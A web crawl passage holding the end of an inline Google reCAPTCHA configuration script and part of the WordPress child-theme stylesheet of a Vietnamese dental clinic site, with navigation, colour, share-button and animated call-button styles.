nd7GRTDgCjCisOBVkN5w73DvTjDlVQXw5BHwqfDg8OSwp1mTMKRGsKzZsKGw44JwqLCvx0wKsOxEsO5w7HDhcKKwqXDuMOtaMKuw4/DnsO9w4nCmMOow64hwqxgEio3PsKOw5bDhMOwL3daCFcTw4EtKjDCssOZN8OEw7fCrsOSw4rDvcONDMOPOC7DtcOVGcORZRLDq8KLwqREwpbDhcO3w4nDvBbCgX7CgcK9fwzDsQDDoQBzwq/CrMOLw6NrwoPCusKCSsK3wonCjcObwrd4L8Oww6HDqRTChV/[base64]/DjwTCmUcycC1RKcOWBULDmjAzw77CgMKbDcOiwoV4McKhwqnCl8K9wrwmwpXDh8OPw6vDv8KWEsKLRBzDkcKLwobCgWfCvC7DnsOuw6HDsjpjw7sBwqlKw6PDu8OdUhRPUwHDqMKkDC/CmsOtw4fDh3luw5bDlE/DlsKFwrjCgUrCqzctImsmwpHCtkLClGZOfcOVwoNjMy/DqholU8KUwoPDvGR6w4XCncO3d33CuWrDrcOYa8OKPGjDpMKDQDkIFzIINl5PwpbCqQ3CmAFCw7TCtiTCjkdyJsKvwprCh0/DukBQw77CmMOaYQTCvcOcIMOLZ3NndWrDuFMbw6cZw6XDggfDvHUxwq/Di8OxRsKcDMK4w4fDrcK9w6JDH8OHLcKBDlnCgSDDhG4aCxnCrsOJw5N9YCtMw7vCuywTU3zCiWY6NsKua1Raw4bDlg7CukYHw6RdwptrMCrDu8KMH3orCxpdw6XDlA5ywpLDtcKBeiLCvcKuw67DkUDCjk7DjMKowr7CrcONw7csc8KiwrHCukXCpVLCmX7Cqik/[base64]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[base64]/DmWg/wrzDrX5Nw4gZYcKwTMKoQ8OGHcKmA8KTK2lcw6dvw4DDoyUhGhwYwrvDssKZKzsZwpHDuWpHwplqw4PCtg/Dpj/DriDDocOoR8O6w4M7w5ESwrJFOcOawrHDp3EsYsKAUmTDhhfDl8OgL0LDtWJlWBxAQsKWchYFwpF2wp/DqXATwr/[base64]/w6l7bcK7wpTDhsOCIMKDayfDj8KUXsKQL8KUGkvDrMOiw6fCoR/DgQpmwqgHZMK2w51Aw6/CkcOZEC3ChsKkwrVTNk0ew7JifQBAw55VdMOZwpHDqMOXZEBrGyLDg8KMw63DinLCv8OiD8KwMnnDmcO9VE7DqFVpAXQzGMKFwqHCi8K0wr/Dsi0/LMKpOlbClEoTwq1DwpHClcK2KD1uHMKzSsOoJgvCvm7DuMOUIiV5X3BowrnDkHTCk13CikfCp8O1IsKAVsKewq7CvsKrCxsww47CisO3P35fw4PDg8Kzwo/CqsOJOMOmRX9+w50nwpFrwrPDk8OZwqclJ27Dp8K8w4N9OzQ/wo99G8KkZw7CnwZeS0t5w6F3RcOWQ8KSwrcPw5VHO8KZXTM1wrl9wovDosKBW2lcw6HCn8Kqw7nDosOzIx3DnjorwobDtjYoX8ORK2UHZk3DqhzCqjg6w7E8OgVrwrQoF8OXfDw\\u003d\x22],null,[\x22conf\x22,null,\x226LcNWAEnAAAAAHYia11IObyrvI30W49Uda0axbA0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nhakhoakim.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/vi/policies/privacy/\x22,\x22https://www.google.com/intl/vi/policies/terms/\x22],\x22/EA0AKh+eCiyCtbjHhSJNqM07HRn/XMgJpnbe6k3WiE\\u003d\x22,0,0,null,1,1768597134111,0,0,[121,101,216,184,66],null,[146,179,112],\x22RC-cHCgGg53puKfdA\x22,null,null,null,null,null,\x220dAFcWeA6fzC4-xYXJLMUKznxvDjgzx1QJDfx0BnFD7uzTukBmC3Tl8uEI-Qsanrs7Kka2BSBakhokVNPN6jj-yMkOSkhtWiQEWA\x22,1768679934113]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/css/customize.css?v=1.3.1
body_size: 5685
content:
/*@font-face {
    font-family: Muara;
    src: url(../fonts/MUARA.ttf) format("truetype")
}*/

dl,
ol,
ul {
  font-size: 16px;
}

#logo .logo-text {
  /*font-family: Muara, sans-serif;*/
  font-weight: 500;
  font-size: 32px;
}

#header #navBar .u-header__nav-last-item {
  padding-left: 0.5rem;
}

#header .navbar-expand-lg .u-header__navbar-nav .u-header__nav-link {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}

#header #navBar .navbar-nav .nav-lang-desktop {
  padding: 0;
  margin-left: 7px;
}

#header #navBar .navbar-nav .nav-lang-desktop a {
  padding: 0;
  padding-right: 0.5rem;
  height: auto;
  padding: 7px 4px;
}

#header #navBar .navbar-nav .nav-lang-desktop > a > img {
  width: 25px;
  height: 13px;
}

.color-default {
  color: #404a64 !important;
}

.color-blue-default {
  color: #049cff !important;
}

.bg-blue-default {
  background: #049cff !important;
}

.color-yellow-default {
  color: #f6921e !important;
}

.bg-yellow-default {
  background-color: #f6921e !important;
}

.btn-yellow-default {
  background-color: #f6921e !important;
}

.color-blue-default {
  color: #005f9d !important;
}

.bg-blue-default,
.btn-blue-default {
  background-color: #005f9d !important;
}

.color-red-default {
  color: #c80000 !important;
}

.bg-active-red-default,
.bg-red-default,
.btn-red-default {
  background-color: #c80000 !important;
}

.min-height-100 {
  min-height: 100% !important;
}

table {
  margin-bottom: 20px;
  width: 100%;
  border-bottom: 1px solid #999;
  max-width: 100%;
  border-collapse: collapse;
}

/*tr:first-child {
  background: #005f9d !important;
  color: #fff;
  text-align: center;
  font-weight: bold;
}*/

.daterangepicker tr:first-child {
  background: white !important;
  color: #30374b;
  font-weight: normal;
}
.daterangepicker th {
  background: white;
}

body {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
}

.u-hero-v1__main::after {
  background: 0 0 !important;
}

.br-0 {
  border-radius: 0 !important;
}

.show-z {
  display: block !important;
}

.hide-z {
  display: none !important;
}

.show-desktop {
  display: block;
}

.show-desktop-z {
  display: block !important;
}

.hide-desktop {
  display: none;
}

.hide-desktop-z {
  display: none !important;
}

.icon-animation {
  -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.post-content p span em {
  display: block;
}

.post-content p {
  line-height: 1.5 !important;
  margin-top: 0 !important;
  margin-bottom: 1rem !important;
}

.post-content p img.aligncenter,.post-content div.wp-caption.alignnone {
  display: block;
  margin: 0 auto;
}

.post-content .sologan h2 {
  font-size: 1rem;
}

.services .u-slick__pagination {
  margin-top: 2.5em;
}

.services .u-media-viewer img {
  margin: auto !important;
}

#list-branch .item:last-child {
  border-bottom: none !important;
}

#appointment {
  background: url(../images/bg-appoinment.jpg) no-repeat;
  background-size: cover;
}

#form-appointment .service .filter-option {
  height: calc(1.5em + 1.25rem + 2px);
  font-size: 0.9625rem;
  font-weight: 400;
  line-height: 1.5;
  color: #30374b;
  background-color: #fff !important;
  background-clip: padding-box;
  border: 1px solid #8f9ab7 !important;
  border-radius: 0 !important;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out !important;
}

#form-appointment .service button.btn-light {
  background: 0 0 !important;
  border: none !important;
}

/*#slider-homepage-mobile {
    display: none!important
}*/

.breadcrumb a {
  color: #017afd;
}

.breadcrumb-item + .breadcrumb-item::before {
  content: "/";
  color: #5f6f95;
}

.sologan a {
  color: #fff !important;
}

.u-header__navbar-collapse.show ~ a.btn-register {
  display: none !important;
}

#navBar.collapse.show .btn-register {
  display: none;
}

#testimonials-nav-pagination.u-slick--pagination-interactive .slick-center {
  background: 0 0 !important;
}

#testimonials-nav-pagination .slick-current.slick-active .fill-primary,
#testimonials-nav-pagination .slick-current.slick-active .h6 {
  color: #f6921e !important;
  fill: #f6921e !important;
}

.js-go-to {
  opacity: 1 !important;
}

/* Tag */
.tags-list {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.tags-list li {
  float: left;
}

.tag-item {
  background: #eee;
  border-radius: 3px 0 0 3px;
  color: #999;
  display: inline-block;
  height: 26px;
  line-height: 26px;
  padding: 0 20px 0 23px;
  position: relative;
  margin: 0 10px 10px 0;
  text-decoration: none;
  -webkit-transition: color 0.2s;
}

.tag-item::before {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);
  content: "";
  height: 6px;
  left: 10px;
  position: absolute;
  width: 6px;
  top: 10px;
}

.tag-item::after {
  background: #fff;
  border-bottom: 13px solid transparent;
  border-left: 10px solid #eee;
  border-top: 13px solid transparent;
  content: "";
  position: absolute;
  right: 0;
  top: 0;
}

.tag-item:hover {
  background-color: crimson;
  color: white;
}

.tag-item:hover::after {
  border-left-color: crimson;
}

#post-content .form-appointment .invalid-feedback {
  color: #de4437 !important;
}

/* Social */
.socials-share {
  text-align: center;
}

.socials-share a {
  padding: 0px 15px;
  color: #fff;
  text-decoration: none;
  border-radius: 2px;
  white-space: nowrap;
  display: inline-block;
  margin: 0 5px;
  margin-bottom: 4px;
}

.socials-share span.fab {
  margin-right: 3px;
}

.socials-share .bg-facebook {
  background: #3a5899;
}

.socials-share .bg-facebook:hover,
.socials-share .bg-facebook:focus {
  background: #1d418d;
}

.socials-share .bg-twitter {
  background: #00acee;
}

.socials-share .bg-twitter:hover,
.socials-share .bg-twitter:focus {
  background: #0b93c7;
}

.socials-share .bg-google-plus {
  background: #db4437;
}

.socials-share .bg-google-plus:hover,
.socials-share .bg-google-plus:focus {
  background: #bb2a1d;
}

.socials-share .bg-pinterest {
  background: #cb1e26;
}

.socials-share .bg-pinterest:hover,
.socials-share .bg-pinterest:focus {
  background: #ae0e15;
}

.socials-share .bg-email {
  background: #dd5348;
}

.socials-share .bg-email:hover,
.socials-share .bg-email:focus {
  background: #ce3f34;
}

#quick-alo-phoneIcon {
  left: 5px;
  bottom: 30px;
}

.quick-alo-phone.quick-alo-static {
  opacity: 0.6;
}

.quick-alo-phone.quick-alo-hover,
.quick-alo-phone:hover {
  opacity: 1;
}

.quick-alo-ph-circle {
  width: 160px;
  height: 160px;
  top: 20px;
  left: 20px;
  position: absolute;
  background-color: transparent;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid rgba(30, 30, 30, 0.4);
  border: 2px solid #bfebfc 9;
  opacity: 0.1;
  -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
  -moz-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
  -ms-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
  -o-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
  animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.quick-alo-phone.quick-alo-active .quick-alo-ph-circle {
  -webkit-animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;
  -moz-animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;
  -ms-animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;
  -o-animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;
  animation: quick-alo-circle-anim 1.1s infinite ease-in-out !important;
}

.quick-alo-phone.quick-alo-static .quick-alo-ph-circle {
  -webkit-animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;
  -moz-animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;
  -ms-animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;
  -o-animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;
  animation: quick-alo-circle-anim 2.2s infinite ease-in-out !important;
}

.quick-alo-phone.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone:hover .quick-alo-ph-circle {
  border-color: #00aff2;
  opacity: 0.5;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle {
  border-color: #75eb50;
  border-color: #baf5a7 9;
  opacity: 0.5;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
  border-color: #00aff2;
  border-color: #bfebfc 9;
  opacity: 0.5;
}

.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle {
  border-color: #ccc;
  opacity: 0.5;
}

.quick-alo-phone.quick-alo-gray .quick-alo-ph-circle {
  border-color: #75eb50;
  opacity: 0.5;
}

.quick-alo-ph-circle-fill {
  width: 100px;
  height: 100px;
  top: 50px;
  left: 50px;
  position: absolute;
  background-color: #000;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid transparent;
  opacity: 0.1;
  -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -moz-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -ms-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -o-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.quick-alo-phone.quick-alo-active .quick-alo-ph-circle-fill {
  -webkit-animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -moz-animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -ms-animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  -o-animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
  animation: quick-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
}

.quick-alo-phone.quick-alo-static .quick-alo-ph-circle-fill {
  -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -moz-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -ms-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  -o-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
  opacity: 0 !important;
}

.quick-alo-phone.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone:hover .quick-alo-ph-circle-fill {
  background-color: rgba(0, 175, 242, 0.5);
  background-color: #00aff2 9;
  opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill {
  background-color: rgba(117, 235, 80, 0.5);
  background-color: #baf5a7 9;
  opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill {
  background-color: rgba(0, 175, 242, 0.5);
  background-color: #a6e3fa 9;
  opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-circle-fill {
  background-color: rgba(204, 204, 204, 0.5);
  background-color: #ccc 9;
  opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-gray .quick-alo-ph-circle-fill {
  background-color: rgba(117, 235, 80, 0.5);
  opacity: 0.75 !important;
}

.quick-alo-ph-img-circle {
  width: 60px;
  height: 60px;
  top: 70px;
  left: 70px;
  position: absolute;
  background: rgba(30, 30, 30, 0.1) url(https://i.imgur.com/YWJeVO2.png)
    no-repeat center center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid transparent;
  opacity: 0.7;
  -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.quick-alo-phone.quick-alo-active .quick-alo-ph-img-circle {
  -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;
  -moz-animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;
  -ms-animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;
  -o-animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;
  animation: quick-alo-circle-img-anim 1s infinite ease-in-out !important;
}

.quick-alo-phone.quick-alo-static .quick-alo-ph-img-circle {
  -webkit-animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;
  -moz-animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;
  -ms-animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;
  -o-animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;
  animation: quick-alo-circle-img-anim 0s infinite ease-in-out !important;
}

.quick-alo-phone.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone:hover .quick-alo-ph-img-circle {
  background-color: #00aff2;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle {
  background-color: #75eb50;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle {
  background-color: #00aff2;
}

.quick-alo-phone.quick-alo-gray.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone.quick-alo-gray:hover .quick-alo-ph-img-circle {
  background-color: #ccc;
}

.quick-alo-phone.quick-alo-gray .quick-alo-ph-img-circle {
  background-color: #75eb50;
}

.grc-item #gcr-widget {
  min-height: 115px !important;
}

@-moz-keyframes quick-alo-circle-anim {
  0% {
    -moz-transform: rotate(0) scale(0.5) skew(1deg);
    opacity: 0.1;
    -moz-opacity: 0.1;
    -webkit-opacity: 0.1;
    -o-opacity: 0.1;
  }
  30% {
    -moz-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.5;
    -moz-opacity: 0.5;
    -webkit-opacity: 0.5;
    -o-opacity: 0.5;
  }
  100% {
    -moz-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
    -moz-opacity: 0.6;
    -webkit-opacity: 0.6;
    -o-opacity: 0.1;
  }
}

@-webkit-keyframes quick-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}

@-o-keyframes quick-alo-circle-anim {
  0% {
    -o-transform: rotate(0) kscale(0.5) skew(1deg);
    -o-opacity: 0.1;
  }
  30% {
    -o-transform: rotate(0) scale(0.7) skew(1deg);
    -o-opacity: 0.5;
  }
  100% {
    -o-transform: rotate(0) scale(1) skew(1deg);
    -o-opacity: 0.1;
  }
}

@-moz-keyframes quick-alo-circle-fill-anim {
  0% {
    -moz-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.2;
  }
  50% {
    -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
    opacity: 0.2;
  }
  100% {
    -moz-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.2;
  }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.2;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.2;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.2;
  }
}

@-o-keyframes quick-alo-circle-fill-anim {
  0% {
    -o-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.2;
  }
  50% {
    -o-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.2;
  }
  100% {
    -o-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.2;
  }
}

@-moz-keyframes quick-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -moz-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -moz-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -moz-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -moz-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -moz-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -moz-transform: rotate(0) scale(1) skew(1deg);
  }
}

@-webkit-keyframes quick-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}

@-o-keyframes quick-alo-circle-img-anim {
  0% {
    -o-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -o-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -o-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -o-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -o-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -o-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -o-transform: rotate(0) scale(1) skew(1deg);
  }
}

.quick-alo-phone {
  position: fixed;
  background-color: transparent;
  width: 150px;
  height: 150px;
  cursor: pointer;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -webkit-transition: visibility 0.5s;
  -moz-transition: visibility 0.5s;
  -o-transition: visibility 0.5s;
  transition: visibility 0.5s;
}

.form-callback-required {
  max-width: 320px;
  margin: auto;
  margin-bottom:1rem;
}

h2.h3 {
  font-size: 28px;
}

.show_sp {
  display: none;
}

@media (min-width: 1200px) {
  .row-x-30-1200 {
    margin-left: -30px !important;
    margin-right: -30px !important;
  }

  .img-logo {
    width: 80px !important;
  }
}

@media (max-width: 1199px) {
  #logo .media-body {
    display:none;
  }
}

@media (min-width: 1024px) {
  a.click-phone {
    display: none !important;
  }
}

@media (max-width: 991.98px){
.navbar-expand-lg .u-header__sub-menu .row{margin-right:0;}
#header #navBar{overflow: auto;height: calc(100vh - 100px);}
.show-mobile-992{display:block;}.hide-mobile-992{display:none;}
nav.hs-mobile-state ul.u-header__navbar-nav li{border-bottom: 1px solid #e5e5e5;font-size:1.1rem;}
nav.hs-mobile-state ul.u-header__navbar-nav > li:first-child {padding-top:10px}
#pancake-chat-plugin-root .pkcp-button-wrapper-welcome{display:none}
}
    
@media (min-width: 769px) {
  #content {
    padding-top: 74px;
  }
  .block-image-logo {
    max-width: 80px;
  }
}

@media (max-width: 768px) {
  #post-content .h1,
  #post-content .h2,
  #post-content .h3,
  #post-content .h4,
  #post-content .h5,
  #post-content .h6,
  #post-content h1,
  #post-content h2,
  #post-content h3,
  #post-content h4,
  #post-content h5,
  #post-content h6 {
    line-height: 1.2 !important;
  }
  #post-content h1 {
    font-size: 26px;
  }
  #post-content h2 {
    font-size: 23px;
  }
  #post-content h3 {
    font-size: 22px;
  }
  #post-content h2.text-sologan {
    font-size: 1rem;
    line-height: 1.5 !important;
  }
  #post-content .z-post-title {
    line-height: 1.2 !important;
  }
  .block-image-logo {
    max-width: 60px;
  }
  nav.hs-mobile-state ul.u-header__navbar-nav {
    min-height: 100vh;
    z-index: 99999999 !important;
  }
  .navbar-brand {
    margin-right: 0;
  }
  .show-mobile{display:block;}.show-mobile-inline{display:inline;}
  .hide-mobile {display: none;}.show-mobile-z {display: block !important;}
  .hide-mobile-z {display: none !important;}
  /*body.scrolled-down #header,body.scrolled-down #nkk_ads_noti_container,body.scrolled-down #chat-widget-container,body.scrolled-down #footer-fixed{display:none}
  body.scrolled-down #header,body.scrolled-down #nkk_ads_noti_container,body.scrolled-down #footer-fixed{display:none}*/
  body.scrolled-down #header{display:none}
  #content {
    padding-top:55px;
  }
  .footer-column-4 {
    margin-top: 1.5rem;
  }
  .footer-bottom-col1,
  .footer-bottom-col2 {
    width: 50%;
    float: left;
  }
  .download-connect {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
  .js-go-to {
    opacity: 0.7 !important;
  }
  .footer-copyright {
    padding-bottom: 50px;
  }
  #footer-fixed {
    opacity: 0.9;
  }
  .quick-alo-phone {
    width: 128px;
    height: 128px;
    left: 0;
  }
  .quick-alo-ph-circle {
    width: 136px;
    height: 136px;
    top: 17px;
    left: 17px;
  }
  .quick-alo-ph-circle-fill {
    width: 85px;
    height: 85px;
